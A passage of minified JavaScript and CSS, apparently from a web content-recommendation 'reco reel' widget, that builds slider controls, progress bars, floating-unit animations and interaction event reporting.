.tbl-rr-discover-button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;bottom:calc(80px + ").concat(t,"px);right:4.5%;opacity:1;z-index:9}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-discover-button svg{margin-right:6px;width:10px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-story-desktop.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{opacity:1;transform:unset}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp{top:0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar{height:4px !important;margin:0 1%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.syndicatedItem .item-label-href .video-label-box .video-title{bottom:20px;position:absolute}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube .item-label-href{height:120px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding{bottom:55px;height:calc(35px + ").concat(t,"px);width:60%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube .thumbnail-overlay{width:100%;height:100%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item{animation:none;z-index:2}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;transition:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href .video-label-box{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item-to-right{-webkit-animation:tbl-animation-fade-out 0.75s forwards;-moz-animation:tbl-animation-fade-out 0.75s forwards;-ms-animation:tbl-animation-fade-out 0.75s forwards;-o-animation:tbl-animation-fade-out 0.75s forwards;animation:tbl-animation-fade-out 0.75s forwards;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item .thumbBlock_holder,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item-to-right .thumbBlock_holder{-webkit-animation-name:tbl-opacity-slide-out;-moz-animation-name:tbl-opacity-slide-out;-ms-animation-name:tbl-opacity-slide-out;-o-animation-name:tbl-opacity-slide-out;animation-name:tbl-opacity-slide-out;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-next-item{z-index:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.syndicatedItem{transform:none !important;transition:none !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls{height:35px;bottom:calc(60px + ").concat(t,"px)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls span{padding:0 14px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls .tbl-play,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls .tbl-pause{padding-left:0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-read-more-button,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-discover-button{height:35px;line-height:35px;padding:0 17px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-read-more-button{top:14px;left:4.5%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{bottom:calc(60px + ").concat(t,"px);right:4.5%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad svg{display:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-discover-button{bottom:calc(60px + ").concat(t,"px)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-discover-button svg{margin-right:6px;width:10px}@-webkit-keyframes tbl-opacity-slide-out{0%{opacity:1}100%{opacity:0}}@keyframes tbl-opacity-slide-out{0%{opacity:1}100%{opacity:0}}"))}var lb=100;function sb(e){return e.organicVideoURL?"VOC":e.isEditorial?"TN":e.isOrganic?"OC":e.isNetwork?"NT":e.isNative?"NA":e.isSponsored?"SC":"UNK"}function cb(e){var t,n,r=e.getModeClientProperty,o=(0,i.td)(r("recommendationReel-enable-slider"),!1);if(o){var a=r(["recommendationReel-slider-bottom"])||"0";return(t={}).a1=o,t.b1=r(["recommendationReel-slider-start-from-slider"]),t.c1=r(["recommendationReel-slider-position"]),t.d1=r(["recommendationReel-slider-below-only"]),t.f1=r(["recommendationReel-slider-text-under-slide-in-only"]),t.i1=r(["recommendationReel-slider-bottom"]),t.g1=(void 0===(n=a)&&(n="0"),"".concat(' @import"https://fonts.googleapis.com/css2?family=Poppins:wght@200;300&display=swap";div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit{overflow:visible;top:unset;max-width:250px;height:140px;bottom:'.concat(n,"}@media(min-width: 736px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit{max-width:400px;height:232px}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-text-under-controls{display:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel{height:100% !important}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .videoCube{height:100%;overflow:hidden !important}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href{bottom:0;top:unset}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href>*{top:unset !important}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder{padding:0 0 0 5px}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder{padding:5px 0 5px 5px}}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder .tbl-text-under-title-background-wrapper{font-size:15px}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder .tbl-text-under-title-background-wrapper .tbl-text-under-title-background .tbl-text-container{display:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder .video-title{margin:2px 0;-webkit-line-clamp:2 !important;font-size:12px;line-height:15px;padding:3px 6px}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder .video-title{font-size:15px;line-height:16px;padding:0 6px}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .thumbBlock_holder{height:100%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .thumbBlock_holder .thumbBlock .thumbnail-emblem.top-left{width:20px;height:20px;top:12%;left:5%}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .thumbBlock_holder .thumbBlock .thumbnail-emblem.top-left{width:45px;height:45px;top:8%;left:4%}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-story-progressBar-overflow-wrp{height:30%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-story-progressBar-overflow-wrp div.tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{height:100%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn{position:absolute;top:calc(50% - 15px);width:40px;height:40px;z-index:4;display:flex;align-items:center;padding:0 5px;justify-content:flex-end}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn{top:calc(50% - 20px);justify-content:center;padding:0}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn.tbl-arrow-right{right:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn.tbl-arrow-left{-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn svg{filter:drop-shadow(0px 0px 2px rgba(0, 0, 0, 0.4))}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-close-btn{position:fixed;z-index:333;right:0;display:flex;justify-content:center;align-items:center;width:22px;height:22px;background-color:#c7c7c7;cursor:pointer;top:-22px}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-close-btn{width:25px;height:25px;top:-25px}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-rr-syndicated-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp{border-radius:10px 0 10px 10px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-rr-syndicated-layout .trc_rbox .trc_rbox_div .videoCube{border-radius:10px 0 10px 10px}.tbl-slider-close-btn{display:none}.tbl-slider-arrow-btn{display:none}"))),t}}var ub=7,db=!1;function pb(e,t){return(0,Pe.U)("div",{datasetList:[["progressBarIndex",e.toString()]],attrList:[["style","width: ".concat(100/t-1,"%")]],classList:["tbl-reco-reel-progressBar","tbl-story-progressBar"]})}function fb(e){return(0,Pe.U)("div",{datasetList:[["progressBarIndex",e.toString()]],classList:["tbl-reco-reel-progressBar","tbl-story-progressBar","tbl-rr-progressBar-sc"]})}var mb,vb,hb=function(){function e(e){var t=this;this._onButtonClick=function(e,n){void 0===n&&(n=!1);var r=t._events;switch(e){case"skipAd":case"back":case"forward":return void r.emit("a",{direction:e,sendReport:n});case"pause":return r.emit("c",n);case"play":return r.emit("b",n)}},null!=mb||(mb=(0,V.cv)("touch-device")),this._options=e.themeOptions,this._uiElements=e.themeOptions.uiElements,this._placementItems=e.placementItems,this._controlsWrapper=e.controlsWrapper,this._elementsWrapper=e.controlsWrapper.parentElement,(0,_.LO)(this._elementsWrapper,"RecoReel: itemsWrapperParent parent is not found"),this._events=new sd.v,this._mobileClickArea(),this._createDynamicButtons()}return Object.defineProperty(e.prototype,"emitter",{get:function(){return this._events},enumerable:!1,configurable:!0}),e.prototype.cleanUp=function(){this._elementsWrapper=(0,x.F)(),this._controlsWrapper=(0,x.F)(),this._options=(0,x.F)(),this._createdButtons=(0,x.F)(),this._events.removeAll()},e.prototype.createControls=function(){var e=this;if(this._createdButtons)return this._createdButtons;var t=this._uiElements.buttonControllers;if(t){var n=(0,Pe.U)("div"),r={parent:n},i=this._options.cssClasses.controls;return i&&Ke.gj.apply(void 0,(0,g.ev)([n],i,!1)),t.list.forEach((function(i){var o=t.icons[i];if(o){var a=function(e,t){var n=(0,Pe.U)("span",{classList:["tbl-".concat(e)],content:t});return"play"===e&&(0,Ke.gj)(n,"tbl-hidden"),n}(i,o);Bh(a,"click",(function(t){(0,F.wu)(t);var n=t.isTrusted;e._onButtonClick(i,n)})),n.insertAdjacentElement("beforeend",a),r[i]=a}})),this._elementsWrapper.insertAdjacentElement("beforeend",n),this._createdButtons=r,r}},e.prototype.createProgressBar=function(){var e=this._options,t=function(){var e=(0,Pe.U)("div",{classList:["tbl-reco-reel-progressBar-overflow-wrp","tbl-story-progressBar-overflow-wrp"]});if((0,V.cv)("touch-device")){var t=(0,Pe.U)("div",{classList:["tbl-prevent-click-progressBar"]});e.appendChild(t)}return e}();this._elementsWrapper.appendChild(t);var n=(0,Pe.U)("div");n.className="".concat("tbl-reco-reel-progressBar-wrp tbl-story-progressBar-wrp"),e.forcedTextOverUi&&(0,Ke.gj)(n,"tbl-reco-reel-progressBar-wrp-text-over","tbl-story-progressBar-wrp-text-over");var r=function(e,t,n){void 0===n&&(n=!1);for(var r=[],i=t.filter((function(e){return"SC"===sb(e)})).length,o=t.length,a=n?o-i:o,l=0;t.length>l;l++){var s=(0,Pe.U)("span",{classList:["tbl-progress-runner"]});r.push(s);var c=n&&t[l].isSponsored?fb(l):pb(l,a);c.appendChild(s),e.insertAdjacentElement("beforeend",c)}return r}(n,this._placementItems,e.isSyndicatedOut);return t.insertAdjacentElement("afterbegin",n),r},e.prototype.createArrows=function(){var e=this,t=this._uiElements.arrowControllers;if(!t||mb)return[];var n=[],r=this._controlsWrapper;return t.forEach((function(t){var r=(0,Pe.U)("div",{classList:["tbl-arrow-btn","tbl-arrow-".concat(t)],content:'<svg width="17px" height="29px" viewBox="0 0 17 29" xmlns="http://www.w3.org/2000/svg">\n    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="Desktop-4-cards" transform="translate(-1073.000000, -436.000000)" fill="#FFFDFD" fill-rule="nonzero">\n            <g id="Group" transform="translate(1081.500000, 450.500000) scale(-1, 1) translate(-1081.500000, -450.500000) translate(1073.000000, 436.000000)">\n                <polygon id="Rectangle-5" transform="translate(8.294336, 8.495231) rotate(45.000000) translate(-8.294336, -8.495231) " points="7.05498966 -1.37457069 9.68971053 -1.39537442 9.53368258 18.3650322 6.8989617 18.3858359"></polygon>\n                <polygon id="Rectangle-5" transform="translate(8.294336, 20.257858) scale(1, -1) rotate(45.000000) translate(-8.294336, -20.257858) " points="7.05498966 10.3880565 9.68971053 10.3672528 9.53368258 30.1276594 6.8989617 30.1484631"></polygon>\n            </g>\'\n        </g>\'\n    </g>\'\n</svg>\n'});Bh(r,"click",(function(n){(0,F.wu)(n),e._events.emit("a",{direction:t,sendReport:!0})})),e._elementsWrapper.appendChild(r),n.push(r)})),Bh(r,"mouseover",(function(){e._events.emit("c",!1)})),Bh(r,"mouseleave",(function(){e._events.emit("b",!1)})),n},e.prototype._mobileClickArea=function(){var e=this;if(mb){var t=this._uiElements.mobileClickedAreaList;t&&t.forEach((function(t){var n=(0,Pe.U)("div",{classList:["tbl-clickable-area-btn","tbl-clickable-area-".concat(t)]});Bh(n,"click",(function(n){(0,F.wu)(n),e._events.emit("a",{direction:t,sendReport:!0})})),e._elementsWrapper.appendChild(n)}))}},e.prototype._createDynamicButtons=function(){var e=this,t=this._uiElements.dynamicButtons;null==t||t.forEach((function(t){var n=(0,Pe.U)("span",{classList:t.cssClasses,content:t.content}),r=t.action;r&&Bh(n,"click",(function(n){(0,F.wu)(n),e._onButtonClick(r,t.sendReport)})),e._elementsWrapper.appendChild(n)}))},e}(),bb=function(){function e(e){var t=e.actions;null!=vb||(vb=(0,V.cv)("touch-device")),this._cssClassNames=(0,g.pi)({},e.cssClassNames),this._reelContainer=e.itemsWrapper,this._customHeight=t.reelHeight,this._contentLoaded=t.onContentLoaded,this._markContainer(e.container)}return e.prototype.cleanUp=function(){this._reelContainer=(0,x.F)(),this._cssClassNames=(0,x.F)()},e.prototype.onRender=function(){var e;null===(e=this._contentLoaded)||void 0===e||e.call(this),this.computeHeight()},e.prototype.computeHeight=function(){this._customHeight()},e.prototype._markContainer=function(e){var t=this._cssClassNames,n="".concat(function(e){void 0===e&&(e=!1);var t="".concat("tbl-reco-reel story-widget tbl-trecs-reco-reel"," ");return t+=e?" ".concat("tbl-reco-reel-touch-device"," ").concat("tbl-story-touch-device"):" ".concat("tbl-reco-reel-desktop"," ").concat("tbl-story-desktop")}(vb)," ").concat(t.container.join(" "));e.className+=" ".concat(n),Ke.gj.apply(void 0,(0,g.ev)([this._reelContainer],t.internalWrap,!1))},e}();function gb(e){var t=e.options,n=e.container,r=e.slides,o=e.itemsWrapper,a=e.renderer;switch(t.name){case"text-under":return function(e){var t=e.placementContainer,n=e.itemsWrapper,r=e.slides,o=e.uiController,a=(0,V.cv)("touch-device")?Xh:Yh,l=r.b;function s(){var e,i,s=r.k(0).getBoundingClientRect(),c=(e=0,l.forEach((function(t){var n=(0,Ke.sb)(t,".".concat("item-label-href"," .").concat("video-label-box"));if(n){var r=n.getBoundingClientRect().height;r>e&&(e=r)}})),e+(i=a,l.forEach((function(e){var t=function(e,t){var n=Jh(e)+t;if(n!==t){var r=(0,Ke.f)(e,".".concat("video-label-box"));r&&(r.style.top="".concat(n,"px"))}return n}(e,a);t&&t<i&&(i=t)})),i));n.style.height="".concat(s.height+c,"px");var u,d=s.height,p=d>Gh;if(u=t,p?((0,Ke.gj)(u,"tbl-reco-reel-desktop","tbl-story-desktop"),(0,Ke.dI)(u,"tbl-reco-reel-touch-device","tbl-story-touch-device")):((0,Ke.gj)(u,"tbl-reco-reel-touch-device","tbl-story-touch-device"),(0,Ke.dI)(u,"tbl-reco-reel-desktop","tbl-story-desktop")),o){var f=function(e,t){return t-t*(e?Qh:Kh)}(p,d);o.parent.style.top="".concat(f,"px")}}return{onContentLoaded:function(){l.forEach((function(e){!function(e,t){var n=Jh(e)+t;if(function(e){var t=(0,Pe.U)("div",{classList:["video-title-holder"]}),n=(0,Ke.sb)(e,".".concat("video-title"));if(n){var r=(0,Pe.U)("span",{classList:["tbl-ui-line-wrapper"]}),i=(0,Pe.U)("span",{classList:["tbl-ui-line"]}),o=(0,Pe.U)("span",{classList:["tbl-text-under-title-background-wrapper"]}),a=(0,Pe.U)("span",{classList:["tbl-text-under-title-background"]});o.appendChild(a),r.appendChild(i),t.appendChild(r),t.appendChild(o),n.parentElement.insertBefore(t,n),t.appendChild(n)}}(e),n!==t){var r=(0,Ke.f)(e,".".concat("video-label-box"));r&&(r.style.top="".concat(n,"px"),function(e){var t=(0,Ke.sb)(e,".".concat("branding"));t&&((0,Ke.gj)(t,"tbl-branding-on-top"),t.insertAdjacentHTML("beforeend",'<span class="tbl-text-under-branding-background"></span>'))}(e))}}(e,a)}));var e=(0,i.yL)(s,qh);Bh(window,"resize",e)},reelHeight:s}}({placementContainer:n,uiController:a.createControls(),slides:r,itemsWrapper:o});case"sc-out":return ob({placementContainer:n,placementChildElm:e.placementChildElm,firstContainer:r.k(0),itemsWrapper:o});default:return Hh({isForcedTextOver:t.forcedTextOverUi,arrows:e.renderer.createArrows(),slides:r,itemsWrapper:o})}}var _b,yb=__webpack_require__(6959),wb="tbl-invisible";var xb,Cb={},Eb=["tbl-slideOutRight","tbl-slideOutLeft"],kb=!1;function Tb(e,t){t.cbOn.pageLoad&&(e.some(ri.G3)||e.forEach((function(e){(0,w.s)((function(){var n=(0,F.Gc)(e,".".concat(wb));n&&(0,Ke.dI)(n,wb),t.showAsFloatCb()}))})))}function Lb(e){e.cbOn.removeImmediate?Rb(e):(0,Ke.gj)(e.floatingElm,"trecs-floating-unit-close")}function Rb(e){var t=(0,g.ev)(["trecs-floating-unit-close","trecs-floating-unit"],e.cssClassList,!0);Ke.dI.apply(void 0,(0,g.ev)([e.floatingElm],t,!1)),e.isFloating=!1,e.removeFloatCb()}var Sb=["d1","b1"],Ib=((xb={}).d1="belowOnly",xb.b1="shouldStartFromSlider",xb);function Db(e){var t,n,r=e.state,i=e.startTime,o=e.sliderOptions,a=e.interactionData;switch(r){case"CONFIGURED":o&&(t=o,n=[],Sb.forEach((function(e){!0===t[e]&&n.push(Ib[e])})),Mb("CONFIGURED",n.length>=1?n:"default - detach both ways"));break;case"INTERACTION":a&&Mb(r,a);break;case"AVAILABLE":Ob(r,i);break;case"VISIBLE":i?Ob(r,i):Mb(r);break;case"CLOSED":Mb(r)}}function Ob(e,t){void 0===t&&(t=0),Mb(e,((0,ct.a)()-t).toString())}function Mb(e,t){void 0===t&&(t="");var n={event_type:"RECO_REEL_SLIDER",event_state:e,event_value:(0,y.h0)(t)?t.join(","):t};(0,Ie.dQ)(n)}var Ab=["left","right"];function Pb(e){var t,n,r=e.floatingElm,a=e.options,l=e.slides;Db({state:"AVAILABLE",startTime:e.startTime}),t=a.c1,n=r,t.split(" ").forEach((function(e){e&&(0,Ke.gj)(n,"".concat("tbl-slider","-").concat(e))})),function(e,t,n){e&&Ab.forEach((function(e){var r=(0,Pe.U)("div",{classList:["tbl-slider-arrow-btn","".concat("tbl-arrow","-").concat(e)],content:'<svg width="10px" height="20px" viewBox="0 0 17 29" version="1.1" xmlns="http://www.w3.org/2000/svg">\n    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="Desktop-4-cards" transform="translate(-1073.000000, -436.000000)" fill="#FFFDFD" fill-rule="nonzero">\n            <g id="Group" transform="translate(1081.500000, 450.500000) scale(-1, 1) translate(-1081.500000, -450.500000) translate(1073.000000, 436.000000)">\n                <polygon id="Rectangle-5" transform="translate(8.294336, 8.495231) rotate(45.000000) translate(-8.294336, -8.495231) " points="7.05498966 -1.37457069 9.68971053 -1.39537442 9.53368258 18.3650322 6.8989617 18.3858359"></polygon>\n                <polygon id="Rectangle-5" transform="translate(8.294336, 20.257858) scale(1, -1) rotate(45.000000) translate(-8.294336, -20.257858) " points="7.05498966 10.3880565 9.68971053 10.3672528 9.53368258 30.1276594 6.8989617 30.1484631"></polygon>\n            </g>\n        </g>\n    </g>\n</svg>\n'});Bh(r,"click",(function(){var t="left"===e?"back":"forward";n.i(t),Db({state:"INTERACTION",interactionData:t})})),t.insertAdjacentElement("afterbegin",r)}))}(e.withSliderNavigation,r,l);var s,c,u=(s=r,c=(0,Pe.U)("div",{classList:["tbl-slider-close-btn"],content:'<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M0 0 0 0L10 10" stroke="#ffffff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>\n    <path d="M10 0 10 0L0 10" stroke="#ffffff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>\n</svg>\n'}),s.insertAdjacentElement("afterbegin",c),c),d=function(e){var t=e.options;return function(e,t){var n=e.type;if(Cb[n]&&"reco_reel"!==n)return(0,o.yN)("Floating unit of ".concat(n," is already registered")),function(){};kb||((0,pr.Q)(" .trecs-floating-unit.trc_rbox_div{-webkit-animation:tbl-slideInRight 0.5s forwards;-moz-animation:tbl-slideInRight 0.5s forwards;-ms-animation:tbl-slideInRight 0.5s forwards;-o-animation:tbl-slideInRight 0.5s forwards;animation:tbl-slideInRight 0.5s forwards;position:fixed !important;width:100% !important;max-width:200px;margin-top:0 !important;top:unset;right:0;bottom:0;z-index:99999}.trecs-floating-unit.trc_rbox_div.trecs-floating-unit-close{-webkit-animation:tbl-slideOutRight 0.5s forwards;-moz-animation:tbl-slideOutRight 0.5s forwards;-ms-animation:tbl-slideOutRight 0.5s forwards;-o-animation:tbl-slideOutRight 0.5s forwards;animation:tbl-slideOutRight 0.5s forwards}.trecs-floating-unit.trc_rbox_div.trecs-floating-unit-close.tbl-slider-left{-webkit-animation:tbl-slideOutLeft 0.5s forwards;-moz-animation:tbl-slideOutLeft 0.5s forwards;-ms-animation:tbl-slideOutLeft 0.5s forwards;-o-animation:tbl-slideOutLeft 0.5s forwards;animation:tbl-slideOutLeft 0.5s forwards}.trecs-floating-unit.trc_rbox_div.tbl-slider-left{-webkit-animation:tbl-slideInLeft 0.5s forwards;-moz-animation:tbl-slideInLeft 0.5s forwards;-ms-animation:tbl-slideInLeft 0.5s forwards;-o-animation:tbl-slideInLeft 0.5s forwards;animation:tbl-slideInLeft 0.5s forwards;right:unset;left:0}.trecs-floating-unit.trc_rbox_div.tbl-slider-bottom{top:unset;bottom:0}@keyframes tbl-slideInRight{0%{transform:translateX(100%)}100%{transform:translateX(0)}}@keyframes tbl-slideOutRight{0%{transform:translateX(0)}100%{transform:translateX(150%)}}@keyframes tbl-slideInLeft{0%{transform:translateX(-100%)}100%{transform:translateX(0)}}@keyframes tbl-slideOutLeft{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}",{id:"trecs-floating-unit-styles"}),kb=!0),Cb[n]=!0;var r=function(e,t){var n=(0,g.pi)((0,g.pi)({},e),{isFloating:!1,isTerminated:!1,observerFallbackCb:function(e){var n;null===(n=t.fallbackObserverCB)||void 0===n||n.call(t,e)},showAsFloatCb:function(){var r,i;(null===(r=e.cbOn)||void 0===r?void 0:r.delay)&&!e.cbOn.delayTimedOut||(null===(i=t.floatingCB)||void 0===i||i.call(t,!0),function(e){var t=e.floatingElm;(0,Ke.dI)(t,"trecs-floating-unit-close"),Ke.gj.apply(void 0,(0,g.ev)([t,"trecs-floating-unit"],e.cssClassList,!1)),e.isFloating=!0}(n))},removeFloatCb:function(){var e;null===(e=t.floatingCB)||void 0===e||e.call(t,!1)},preRemoveFloatUnit:function(){Lb(n)}});return function(e){if(!e.cbOn.removeImmediate)var t=e.floatingElm,n=(0,F.qY)(t,"end"),r=(0,wr.V1)(n,t,(function(t){var n=t.animationName;n&&-1!==Eb.indexOf(n)&&(Rb(e),(0,i.m9)((function(){e.isTerminated&&r()})))}))}(n),n}(e,t),a=function(e){var t=e.observerElm;return function(e){var t,n=e.observerElm,r=null===(t=e.cbOn)||void 0===t?void 0:t.delay;r?setTimeout((function(){e.cbOn.delayTimedOut=!0,Tb(n,e)}),r):Tb(n,e)}(e),function(e,t){var n=[];return 